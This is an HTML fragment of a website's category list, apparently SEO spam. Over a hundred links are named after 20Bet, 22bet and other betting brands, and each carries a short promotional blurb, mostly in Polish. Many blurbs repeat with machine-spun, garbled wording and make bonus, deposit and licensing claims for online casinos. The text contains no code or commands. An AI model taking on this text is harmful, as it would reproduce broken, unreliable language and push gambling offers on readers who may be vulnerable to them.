	<li class="cat-item cat-item-2115"><a href="http://ihuopin.com/category/20-bet-441/" title="Główna wpłata jest nagradzana bonusem w wysokości 100% do pięć stów PLN. -">20 Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-2745"><a href="http://ihuopin.com/category/20-bet-51/" title="Należy przewidzieć rezultat dziesięciu wydarzeń, żeby odebrać chociażby 4500 zł! -">20 Bet 51</a> (3)
</li>
	<li class="cat-item cat-item-732"><a href="http://ihuopin.com/category/20-bet-579/" title="Dzięki doskonałej optymalizacji fan może cieszyć swoje oko piękną oprawą graficzną. -">20 Bet 579</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="http://ihuopin.com/category/20-bet-58/" title="Są owo między pozostałymi piłka nożna, hokej, siatkówka, baseball, tenis i dużo odmiennych. -">20 Bet 58</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="http://ihuopin.com/category/20-bet-605/" title="Umożliwia obstawiać zakłady sportowe i grać w kasynie i jest to w opcjonalnym rejonie oraz okresie. -">20 Bet 605</a> (1)
</li>
	<li class="cat-item cat-item-1352"><a href="http://ihuopin.com/category/20-bet-616/" title="Dzięki ofercie ponad 2000 różnorodnych tytułów w żadnym wypadku się tutaj odrzucić nudziłem. -">20 Bet 616</a> (1)
</li>
	<li class="cat-item cat-item-700"><a href="http://ihuopin.com/category/20-bet-651/" title="Na Rzecz zwycięzców przewidziane są lukratywne rekompensaty, aż do 6000 ZŁ. -">20 Bet 651</a> (1)
</li>
	<li class="cat-item cat-item-2637"><a href="http://ihuopin.com/category/20-bet-742/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu witryny. -">20 Bet 742</a> (2)
</li>
	<li class="cat-item cat-item-4099"><a href="http://ihuopin.com/category/20-bet-843/" title="20Bet wydaje się być licencjonowane poprzez Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20 Bet 843</a> (3)
</li>
	<li class="cat-item cat-item-3292"><a href="http://ihuopin.com/category/20-bet-casino-173/" title="Let&#039;s Lucky jest to dynamiczne kasyno, które oferuje szeroką gamę gier, od czasu slotów na kasyno na żywo. -">20 Bet Casino 173</a> (3)
</li>
	<li class="cat-item cat-item-870"><a href="http://ihuopin.com/category/20-bet-casino-179/" title="Każdego dnia 20Bet oferuje ponad setka wydarzeń na żywo, na które możesz obstawiać. -">20 Bet Casino 179</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="http://ihuopin.com/category/20-bet-casino-253/" title="W wypadku jakichkolwiek bądź wątpliwości fani mogą skorzystać wraz z funkcji czatu. -">20 Bet Casino 253</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="http://ihuopin.com/category/20-bet-casino-479/" title="Określa to, że będziesz mieć bezpośredni i pełny dostęp do odwiedzenia konsol, zakładów na żywo, statystyk i transmisji. -">20 Bet Casino 479</a> (1)
</li>
	<li class="cat-item cat-item-414"><a href="http://ihuopin.com/category/20-bet-casino-485/" title="Jako zapaleni typerzy, twórcy tego bukmachera bardzo dobrze wiedzą, czego potrzebują zawodnicy na całym świecie. -">20 Bet Casino 485</a> (1)
</li>
	<li class="cat-item cat-item-317"><a href="http://ihuopin.com/category/20-bet-casino-53/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać nie zaakceptować wyłącznie pieniądze, jednak też bezpłatne spiny. -">20 Bet Casino 53</a> (1)
</li>
	<li class="cat-item cat-item-2481"><a href="http://ihuopin.com/category/20-bet-casino-697/" title="W sekcji „Gry stołowe” wyszukasz dużo odmiany blackjacka, scrable, ruletki i bakarata. -">20 Bet Casino 697</a> (2)
</li>
	<li class="cat-item cat-item-461"><a href="http://ihuopin.com/category/201/" title="A odaie proporciona moedas promocionais pra ativar recursos como caixas misteriosas e desafios. -">201</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="http://ihuopin.com/category/208/" title="Sim, a BETesporte é confiável, sendo utilizada possuindo segurança durante milhares de apostadores brasileiros. -">208</a> (3)
</li>
	<li class="cat-item cat-item-3519"><a href="http://ihuopin.com/category/20bet-app-210/" title="Bonusy bez depozytu mają określony wyraz ważności, na którym wygasają. -">20bet App 210</a> (3)
</li>
	<li class="cat-item cat-item-4654"><a href="http://ihuopin.com/category/20bet-app-443/" title="Oznacza owo, że witryna ten działa legalnie w mnóstwo państwach Europy i świata. -">20bet App 443</a> (3)
</li>
	<li class="cat-item cat-item-4873"><a href="http://ihuopin.com/category/20bet-app-491/" title="W obrębie owego aplikacji można uzyskać na przykład premia z brakiem depozytu, darmowe spiny i zakłady. -">20bet App 491</a> (3)
</li>
	<li class="cat-item cat-item-3760"><a href="http://ihuopin.com/category/20bet-app-559/" title="Twórcy platformy zadbali o najważniejsze funkcje kasyn przez internet i dzięki temu, portal działa płynnie i bezproblemowo. -">20bet App 559</a> (3)
</li>
	<li class="cat-item cat-item-3695"><a href="http://ihuopin.com/category/20bet-app-818/" title="Portal 20Bet aktualnie funkcjonuje jako pełnoprawny bukmacher sportowy i kasyno internetowe. -">20bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-813"><a href="http://ihuopin.com/category/20bet-bonus-202/" title="Dla użytkowników kryptowalut przygotowane zostały wyjątkowe metody płatności. -">20bet Bonus 202</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="http://ihuopin.com/category/20bet-bonus-297/" title="Jeżeli interesuje Cię niski przechowanie, jest to zdecydowanie powinieneś spróbować właśnie tych opcji. -">20bet Bonus 297</a> (3)
</li>
	<li class="cat-item cat-item-1088"><a href="http://ihuopin.com/category/20bet-bonus-518/" title="Im więcej się gra, tym wyższe prawdopodobieństwo trafienia rzadszych wyników. -">20bet Bonus 518</a> (1)
</li>
	<li class="cat-item cat-item-1618"><a href="http://ihuopin.com/category/20bet-bonus-787/" title="By skorzystać spośród tejże hojnej oferty, powinieneś wpłacić 20$ lub więcej w ciągu pięć dzionki. -">20bet Bonus 787</a> (3)
</li>
	<li class="cat-item cat-item-876"><a href="http://ihuopin.com/category/20bet-bonus-803/" title="Wszystkie wypłaty oraz wpłaty mogą wykonywane być takimi samymi procedurami. -">20bet Bonus 803</a> (1)
</li>
	<li class="cat-item cat-item-3043"><a href="http://ihuopin.com/category/20bet-bonus-830/" title="Dzięki obu promocjom możemy zgarnąć rzeczywiste pieniądze, jak wydaje się niezwykle ciekawą opcją. -">20bet Bonus 830</a> (1)
</li>
	<li class="cat-item cat-item-1310"><a href="http://ihuopin.com/category/20bet-bonus-856/" title="Dzięki nim możemy je obstawiać w czasie ich odbywania się, wraz z bezustannie aktualizowanymi kursami. -">20bet Bonus 856</a> (3)
</li>
	<li class="cat-item cat-item-2740"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-141/" title="To kasyno podaje sporo systemów płatności, co wydaje się dużą wygodą dla gracza. -">20bet Bonus Bez Depozytu 141</a> (3)
</li>
	<li class="cat-item cat-item-4441"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-880/" title="W tym wypadku fani rywalizują między sobą o końcową pozycję w tabeli. -">20bet Bonus Bez Depozytu 880</a> (3)
</li>
	<li class="cat-item cat-item-2786"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-937/" title="Pamiętaj, że tuż przy kuponie za freebet odrzucić możesz skorzystać spośród opcji cash-out. -">20bet Bonus Bez Depozytu 937</a> (3)
</li>
	<li class="cat-item cat-item-4967"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-959/" title="Dzięki transmisjom na żywo, gracze mogą rywalizować spośród fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Bonus Bez Depozytu 959</a> (3)
</li>
	<li class="cat-item cat-item-4240"><a href="http://ihuopin.com/category/20bet-bonus-code-547/" title="W naszej zestawień dowiesz się więcej o tym, jak możesz zdobyć więcej pieniędzy na zakłady. -">20bet Bonus Code 547</a> (1)
</li>
	<li class="cat-item cat-item-3515"><a href="http://ihuopin.com/category/20bet-bonus-code-679/" title="Przejdź na stronę kasyna, znajdź specjalny kod QR i zeskanuj go. -">20bet Bonus Code 679</a> (3)
</li>
	<li class="cat-item cat-item-4260"><a href="http://ihuopin.com/category/20bet-bonus-code-968/" title="Jest To niezwykle dobre rozwiązanie, ponieważ bukmacher i kasyno charakteryzują się całkowicie pozostałymi warunkami obracania pieniędzy. -">20bet Bonus Code 968</a> (3)
</li>
	<li class="cat-item cat-item-1835"><a href="http://ihuopin.com/category/20bet-casino-207/" title="Pamiętaj, by systematycznie odwiedzać tę stronę, ponieważ lista sportów w żadnym wypadku odrzucić przestaje się powiększać. -">20bet Casino 207</a> (3)
</li>
	<li class="cat-item cat-item-3426"><a href="http://ihuopin.com/category/20bet-casino-375/" title="Nаtоmiаst strоnа hаzаrdоwа mоżе być niеuczciwа i niеbеzpiеcznа. -">20bet Casino 375</a> (3)
</li>
	<li class="cat-item cat-item-4301"><a href="http://ihuopin.com/category/20bet-casino-451/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Casino 451</a> (3)
</li>
	<li class="cat-item cat-item-3850"><a href="http://ihuopin.com/category/20bet-casino-510/" title="Od samego początku wywołała doskonałe poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Casino 510</a> (2)
</li>
	<li class="cat-item cat-item-1936"><a href="http://ihuopin.com/category/20bet-casino-762/" title="Wszelkie wiadomości na naszej stronie internetowej zostały starannie zbadane. -">20bet Casino 762</a> (3)
</li>
	<li class="cat-item cat-item-3712"><a href="http://ihuopin.com/category/20bet-casino-770/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i jest to w dowolnym rejonie oraz okresie. -">20bet Casino 770</a> (3)
</li>
	<li class="cat-item cat-item-4094"><a href="http://ihuopin.com/category/20bet-casino-785/" title="Opinie o bukmacherze świadczą o naszym, że podaż bonusów wydaje się naprawdę godna baczności. -">20bet Casino 785</a> (3)
</li>
	<li class="cat-item cat-item-2477"><a href="http://ihuopin.com/category/20bet-casino-87/" title="20Bet wydaje się licencjonowane za pośrednictwem Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20bet Casino 87</a> (3)
</li>
	<li class="cat-item cat-item-4151"><a href="http://ihuopin.com/category/20bet-casino-953/" title="Powyższe bonusy można odebrać wówczas według zapisu konta i wpłacie przeciętnej 80 ZŁ. -">20bet Casino 953</a> (3)
</li>
	<li class="cat-item cat-item-1528"><a href="http://ihuopin.com/category/20bet-casino-logowanie-118/" title="Użytkownik portalu 20Bet może korzystać z dwóch programów VIP. -">20bet Casino Logowanie 118</a> (3)
</li>
	<li class="cat-item cat-item-891"><a href="http://ihuopin.com/category/20bet-casino-logowanie-320/" title="W wypadku 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Casino Logowanie 320</a> (1)
</li>
	<li class="cat-item cat-item-2016"><a href="http://ihuopin.com/category/20bet-casino-logowanie-515/" title="Członkowie lokalu VIP 20Bet cieszą się także indywidualnym wsparciem kontrahenta, gwarantującym szybką i personalizowaną obsługę. -">20bet Casino Logowanie 515</a> (3)
</li>
	<li class="cat-item cat-item-2562"><a href="http://ihuopin.com/category/20bet-casino-logowanie-563/" title="Jednakże operator wraz z pewnością w przyszłości zdecyduje się na dodatnie takowej oferty. -">20bet Casino Logowanie 563</a> (3)
</li>
	<li class="cat-item cat-item-3313"><a href="http://ihuopin.com/category/20bet-casino-logowanie-658/" title="Jest To wspaniałe połączenie zakładów sportowych i kasyna internetowego. -">20bet Casino Logowanie 658</a> (3)
</li>
	<li class="cat-item cat-item-1037"><a href="http://ihuopin.com/category/20bet-casino-logowanie-755/" title="20Bet Nasze Państwo pojawił się w branży hazardowej całkiem niedawno, aczkolwiek wprowadził niemało zamieszania. -">20bet Casino Logowanie 755</a> (1)
</li>
	<li class="cat-item cat-item-3819"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-160/" title="Pobierz apkę mobilną 20Bet i raduj się nielimitowanym dostępem do tytułów hazardowych. -">20bet Casino No Deposit Bonus 160</a> (3)
</li>
	<li class="cat-item cat-item-3395"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-265/" title="20Bet wyróżnia się spośród wojny doskonałą ofertą kasynową, która zawiera mnóstwo tytułów slotowych. -">20bet Casino No Deposit Bonus 265</a> (3)
</li>
	<li class="cat-item cat-item-2968"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-362/" title="Poza Tym w stopce strony www widnieje artykuł dotyczący odpowiedzialnej rozrywki. -">20bet Casino No Deposit Bonus 362</a> (3)
</li>
	<li class="cat-item cat-item-4946"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-452/" title="Każdego poranka 20Bet proponuje ponad stu wydarzeń na żywo, na które możesz obstawiać. -">20bet Casino No Deposit Bonus 452</a> (3)
</li>
	<li class="cat-item cat-item-2750"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-469/" title="Powyższe bonusy można odebrać przed chwilą według rejestrowania się konta bankowego i wpłacie przeciętnej 80 ZŁ. -">20bet Casino No Deposit Bonus 469</a> (3)
</li>
	<li class="cat-item cat-item-2906"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-496/" title="Bonusy i promocje przyczyniają się do odwiedzenia szlachetnej weryfikacje tego obszaru. -">20bet Casino No Deposit Bonus 496</a> (3)
</li>
	<li class="cat-item cat-item-3074"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-709/" title="Sprawdź śmiało na stronie www głównej, czy Swoje ulubione sporty są tam uwzględnione. -">20bet Casino No Deposit Bonus 709</a> (1)
</li>
	<li class="cat-item cat-item-4768"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-714/" title="Głównym powodem tegoż wydaje się być niesamowita ilość dyscyplin muzycznych dostępnych na witrynie. -">20bet Casino No Deposit Bonus 714</a> (2)
</li>
	<li class="cat-item cat-item-5026"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-772/" title="Dzięki transmisjom na żywo, fani mogą rywalizować wraz z prawdziwymi krupierami, co dodaje emocji każdej partii. -">20bet Casino No Deposit Bonus 772</a> (3)
</li>
	<li class="cat-item cat-item-3835"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-792/" title="Konsumenci mogą znaleźć adres do sekcji kasyna, klikając Kasyno u góry strony głównej. -">20bet Casino No Deposit Bonus 792</a> (3)
</li>
	<li class="cat-item cat-item-4288"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-992/" title="Należy tylko wpisać adres witryny w przeglądarce swojego komórkowy spośród Androidem i iOS. -">20bet Casino No Deposit Bonus 992</a> (3)
</li>
	<li class="cat-item cat-item-4557"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-163/" title="Na Nieszczęście brak w tym miejscu uwielbianego poprzez kasynową społeczność bonusu bez depozytu. -">20bet Casino No Deposit Bonus Code 163</a> (3)
</li>
	<li class="cat-item cat-item-3380"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-577/" title="Najczęściej trzeba postawić zakłady na prawdziwe pieniądze bądź grać na slotach, kilkukrotnie obracając otrzymanym bonusem. -">20bet Casino No Deposit Bonus Code 577</a> (2)
</li>
	<li class="cat-item cat-item-4536"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-964/" title="Strona przestrzega wytycznych dotyczących odpowiedzialnego hazardu i zachęca graczy do odpowiedzialnej zabawy. -">20bet Casino No Deposit Bonus Code 964</a> (3)
</li>
	<li class="cat-item cat-item-4928"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-965/" title="Nareszcie, kasyno 20Bet dysponuje również środki promujące odpowiedzialną grę. -">20bet Casino No Deposit Bonus Code 965</a> (3)
</li>
	<li class="cat-item cat-item-3350"><a href="http://ihuopin.com/category/20bet-kasyno-184/" title="Z Brakiem względu na jest to, gdzie mieszkasz, w 20Bet wyszukasz własne ulubione dyscypliny sportowe. -">20bet Kasyno 184</a> (1)
</li>
	<li class="cat-item cat-item-4403"><a href="http://ihuopin.com/category/20bet-kasyno-239/" title="Na obstawiających czekają zarówno zdarzenia na żywo, w jaki sposób i rodzaje przedmeczowe. -">20bet Kasyno 239</a> (3)
</li>
	<li class="cat-item cat-item-743"><a href="http://ihuopin.com/category/20bet-kasyno-265/" title="W ten sposób podczas przewijania strony www nigdy nie poczujesz się przytłoczony. -">20bet Kasyno 265</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="http://ihuopin.com/category/20bet-kasyno-330/" title="Zawodnicy mogą uczestniczyć w prawdziwych rozrywkach wraz z krupierami, ciesząc się autentyczną atmosferą kasyna. -">20bet Kasyno 330</a> (3)
</li>
	<li class="cat-item cat-item-2824"><a href="http://ihuopin.com/category/20bet-kasyno-367/" title="Zgadnij wyniki dziewięć meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Kasyno 367</a> (1)
</li>
	<li class="cat-item cat-item-1367"><a href="http://ihuopin.com/category/20bet-kasyno-383/" title="Jeśli polski bon będzie zawierał 20 zdarzeń, swoim warsztaty pozostanie powiększony aż o 100%. -">20bet Kasyno 383</a> (3)
</li>
	<li class="cat-item cat-item-4663"><a href="http://ihuopin.com/category/20bet-kasyno-50/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z istotnymi krupierami, jak daje emocji każdej partii. -">20bet Kasyno 50</a> (3)
</li>
	<li class="cat-item cat-item-1408"><a href="http://ihuopin.com/category/20bet-kasyno-731/" title="20Bet, w charakterze prawny bukmacher, zezwala na obstawianie dużej liczby wydarzeń muzycznych. -">20bet Kasyno 731</a> (1)
</li>
	<li class="cat-item cat-item-3336"><a href="http://ihuopin.com/category/20bet-kasyno-748/" title="Umożliwia to miłośnikom bukmacherki rozwinąć skrzydła i stawiać bony na ulubione dziedziny. -">20bet Kasyno 748</a> (3)
</li>
	<li class="cat-item cat-item-2777"><a href="http://ihuopin.com/category/20bet-kasyno-761/" title="Możliwy wydaje się być również kontakt w celach marketingowych i partnerskich. -">20bet Kasyno 761</a> (3)
</li>
	<li class="cat-item cat-item-378"><a href="http://ihuopin.com/category/20bet-kasyno-953/" title="Od danego początku wywołała dziwaczne poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Kasyno 953</a> (1)
</li>
	<li class="cat-item cat-item-2737"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-432/" title="Oprócz wyżej wyżej wymienionych promocji bukmacher oferuje kilkanaście cotygodniowych bonusów. -">20bet Kod Promocyjny 432</a> (3)
</li>
	<li class="cat-item cat-item-3007"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-575/" title="Bukmacher 20Bet używa na swojej stronie www własną platformę do odwiedzenia obsługiwania zakładów muzycznych Soft-labs. -">20bet Kod Promocyjny 575</a> (2)
</li>
	<li class="cat-item cat-item-3764"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-602/" title="Każdy lubi rywalizację – zwłaszcza jeśli co więcej zajmuje się sportem. -">20bet Kod Promocyjny 602</a> (3)
</li>
	<li class="cat-item cat-item-4147"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-646/" title="Użytkownicy łatwo znajdą każde najważniejsze sekcje dzięki przejrzystemu układowi i dobrze zorganizowanemu menu. -">20bet Kod Promocyjny 646</a> (3)
</li>
	<li class="cat-item cat-item-3335"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-745/" title="Obstawianie zakładów eSportowych jest to przypuszczalnie najfajniejsza sprawa, jaką można zrobić w GG Bet. -">20bet Kod Promocyjny 745</a> (3)
</li>
	<li class="cat-item cat-item-3675"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-174/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować z istotnymi krupierami, co daje emocji każdej partii. -">20bet Kod Promocyjny Bez Depozytu 174</a> (3)
</li>
	<li class="cat-item cat-item-3718"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-377/" title="Istnieją również wymogi ruchu bonusowych środków zarówno w sekcji kasyna, jak i zakładów sportowych. -">20bet Kod Promocyjny Bez Depozytu 377</a> (3)
</li>
	<li class="cat-item cat-item-3319"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-378/" title="20Bet proponuje duże bonusy powitalne od depozytu a także niezwykle dobre warsztaty na zakłady sportowe. -">20bet Kod Promocyjny Bez Depozytu 378</a> (1)
</li>
	<li class="cat-item cat-item-3754"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-637/" title="Dodatkowo, niektóre kasyna mogą nałożyć limit na kwotę, którą można wygrać wraz z bonusu z brakiem depozytu. -">20bet Kod Promocyjny Bez Depozytu 637</a> (3)
</li>
	<li class="cat-item cat-item-3637"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-710/" title="Wraz Z niniejszej zestawień dowiesz się o możliwościach słynnego międzynarodowego bukmachera 20Bet. -">20bet Kod Promocyjny Bez Depozytu 710</a> (3)
</li>
	<li class="cat-item cat-item-4235"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-732/" title="Miłośnicy niższych lig, lub rozgrywek w dyscyplinach niszowych również będą dysponowali szansę postawić na swych faworytów. -">20bet Kod Promocyjny Bez Depozytu 732</a> (3)
</li>
	<li class="cat-item cat-item-4328"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-801/" title="Wyjąwszy względu na wybraną opcję, powinno się upewnić się w sprawy dodatkowych warunków. -">20bet Kod Promocyjny Bez Depozytu 801</a> (3)
</li>
	<li class="cat-item cat-item-2908"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-942/" title="20Bet program jest to możliwość nieograniczonego typowania wyników ulubionych meczów w naszym telefonie. -">20bet Kod Promocyjny Bez Depozytu 942</a> (2)
</li>
	<li class="cat-item cat-item-2222"><a href="http://ihuopin.com/category/20bet-login-104/" title="Tam możesz wybrać język, w którym potrzebujesz uzyskać rozmowa telefoniczna spośród konsultantem. -">20bet Login 104</a> (3)
</li>
	<li class="cat-item cat-item-2053"><a href="http://ihuopin.com/category/20bet-login-353/" title="Warto aczkolwiek mieć na uwadze, że wybór będzie konieczny i nieodwracalny. -">20bet Login 353</a> (1)
</li>
	<li class="cat-item cat-item-1351"><a href="http://ihuopin.com/category/20bet-login-396/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować wraz z istotnymi krupierami, jakie możliwości dodaje emocji każdej partii. -">20bet Login 396</a> (1)
</li>
	<li class="cat-item cat-item-2254"><a href="http://ihuopin.com/category/20bet-logowanie-220/" title="Wszelkie bonusy kasynowe należy obrócić 40x, żeby móc wypłacić środki na polski rachunek bankowy. -">20bet Logowanie 220</a> (3)
</li>
	<li class="cat-item cat-item-1386"><a href="http://ihuopin.com/category/20bet-logowanie-352/" title="Na dodatek każde mecze można obstawiać zarówno poprzednio meczem jakim sposobem i w trakcie w zakładach na żywo. -">20bet Logowanie 352</a> (3)
</li>
	<li class="cat-item cat-item-2591"><a href="http://ihuopin.com/category/20bet-logowanie-395/" title="Żeby wziąć udział w niektórych promocjach, wymagany jest w 20Bet szyfr promocyjny. -">20bet Logowanie 395</a> (3)
</li>
	<li class="cat-item cat-item-1075"><a href="http://ihuopin.com/category/20bet-logowanie-656/" title="W sektorze zakładów bukmacherskich zdarzenia on-line dostępne są, na rozpoczęciu informacji spotkań. -">20bet Logowanie 656</a> (1)
</li>
	<li class="cat-item cat-item-722"><a href="http://ihuopin.com/category/20bet-logowanie-992/" title="Funkcjonuje wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Logowanie 992</a> (1)
</li>
	<li class="cat-item cat-item-2182"><a href="http://ihuopin.com/category/20bet-pl-257/" title="Możesz napisać na czacie na żywo, wysłać maila bądź wypełnić formularz do kontaktu bezpośrednio na stronie. -">20bet Pl 257</a> (3)
</li>
	<li class="cat-item cat-item-777"><a href="http://ihuopin.com/category/20bet-pl-376/" title="Jest wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Pl 376</a> (1)
</li>
	<li class="cat-item cat-item-3048"><a href="http://ihuopin.com/category/20bet-pl-423/" title="Najszybszym sposobem skontaktowania się z nimi jest napisanie wiadomości na czacie na żywo. -">20bet Pl 423</a> (3)
</li>
	<li class="cat-item cat-item-4706"><a href="http://ihuopin.com/category/20bet-pl-472/" title="Witryna 20Bet oferuje własnym konsumentom szeroką gamę możliwości u dołu względem wpłaty i wypłaty depozytu. -">20bet Pl 472</a> (3)
</li>
	<li class="cat-item cat-item-860"><a href="http://ihuopin.com/category/20bet-pl-517/" title="Dzięki wstecz możemy je obstawiać w trakcie ich trwania, ze bezustannie aktualizowanymi kursami. -">20bet Pl 517</a> (1)
</li>
	<li class="cat-item cat-item-3276"><a href="http://ihuopin.com/category/20bet-pl-544/" title="Zgadnij wyniki 9 meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Pl 544</a> (2)
</li>
	<li class="cat-item cat-item-1332"><a href="http://ihuopin.com/category/20bet-pl-581/" title="20Bet owo podest bukmacherska z rygorystycznymi licencjami, które gwarantują bezpieczeństwo i wiarygodność internautów. -">20bet Pl 581</a> (3)
</li>
	<li class="cat-item cat-item-2946"><a href="http://ihuopin.com/category/20bet-pl-638/" title="Dzięki produktów mobilnej na Mobilne i iOS, fani mogą cieszyć się rozrywką w przypadkowym miejscu. -">20bet Pl 638</a> (3)
</li>
	<li class="cat-item cat-item-2642"><a href="http://ihuopin.com/category/20bet-pl-994/" title="Do Odwiedzenia tego postaraliśmy się, żeby całokształt było ustawowe i właściwie przystępne dla Polaków. -">20bet Pl 994</a> (3)
</li>
	<li class="cat-item cat-item-4355"><a href="http://ihuopin.com/category/20bet-promo-code-12/" title="Portal na wejściu na rynek zagraniczny zaczął dynamicznie się rozwijać. -">20bet Promo Code 12</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="http://ihuopin.com/category/20bet-promo-code-161/" title="W sytuacji 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Promo Code 161</a> (3)
</li>
	<li class="cat-item cat-item-3848"><a href="http://ihuopin.com/category/20bet-promo-code-194/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać odrzucić jedynie pieniądze, ale też darmowe spiny. -">20bet Promo Code 194</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="http://ihuopin.com/category/20bet-promo-code-275/" title="Każdego dnia 20Bet proponuje więcej niż 100 wydarzeń na żywo, na które możesz obstawiać. -">20bet Promo Code 275</a> (3)
</li>
	<li class="cat-item cat-item-5017"><a href="http://ihuopin.com/category/20bet-promo-code-35/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu stronicy. -">20bet Promo Code 35</a> (3)
</li>
	<li class="cat-item cat-item-4695"><a href="http://ihuopin.com/category/20bet-promo-code-380/" title="Te cyfrowe odpowiedniki klasycznego jednorękiego bandyty pozwalają na prostą rozgrywkę i posiadają satysfakcjonującą mechanikę. -">20bet Promo Code 380</a> (1)
</li>
	<li class="cat-item cat-item-4392"><a href="http://ihuopin.com/category/20bet-promo-code-676/" title="Jeśli rozchodzi o zakłady na piłkę nożną, spodziewaj się, że na mecz pozostanie umieszczonych około dwie stówy rodzajów zdarzeń. -">20bet Promo Code 676</a> (3)
</li>
	<li class="cat-item cat-item-3731"><a href="http://ihuopin.com/category/20bet-promo-code-688/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i to w przypadkowym obszarze a także momencie. -">20bet Promo Code 688</a> (1)
</li>
	<li class="cat-item cat-item-4985"><a href="http://ihuopin.com/category/20bet-promo-code-691/" title="Wszystkie przedstawione propozycje są dostępne na dowolnych platformach mobilnych. -">20bet Promo Code 691</a> (3)
</li>
	<li class="cat-item cat-item-2942"><a href="http://ihuopin.com/category/20bet-promo-code-693/" title="Jeśli chodzi o zasady obstawiania, jest to można je znaleźć w regulaminie. -">20bet Promo Code 693</a> (3)
</li>
	<li class="cat-item cat-item-3337"><a href="http://ihuopin.com/category/20bet-promo-code-974/" title="Jeśli jesteś miłośnikiem przyrody, będziesz cieszyć się Royal Fruits 5, Coins&#039;n Fruits Spins, Fortune five i kilkoma odmiennymi. -">20bet Promo Code 974</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://ihuopin.com/category/22bet/" >22bet</a> (34)
</li>
	<li class="cat-item cat-item-207"><a href="http://ihuopin.com/category/22bet-bd/" >22Bet BD</a> (16)
</li>
	<li class="cat-item cat-item-227"><a href="http://ihuopin.com/category/22bet-it/" >22bet IT</a> (21)
</li>
	<li class="cat-item cat-item-5481"><a href="http://ihuopin.com/category/22bet-osterreich/" >22bet Österreich</a> (1)
</li>
	<li class="cat-item cat-item-5486"><a href="http://ihuopin.com/category/22bet-schweiz/" >22bet Schweiz</a> (1)
</li>
	<li class="cat-item cat-item-4204"><a href="http://ihuopin.com/category/239/" title="Następnie, zdecyduj się na metodę wypłaty, i ustal kwotę, jaką pragniesz wypłacić. -">239</a> (3)
</li>
	<li class="cat-item cat-item-5478"><a href="http://ihuopin.com/category/2pillows-cher-ru-500/" >2pillows-cher.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5652"><a href="http://ihuopin.com/category/2swipey-ai/" >2Swipey AI</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="http://ihuopin.com/category/327/" title="At EnergyCasino, you’ll find a great action-packed competition every single day. -">327</a> (1)
</li>
	<li class="cat-item cat-item-5392"><a href="http://ihuopin.com/category/33level-ru-500/" >33level.ru 500</a> (18)
</li>
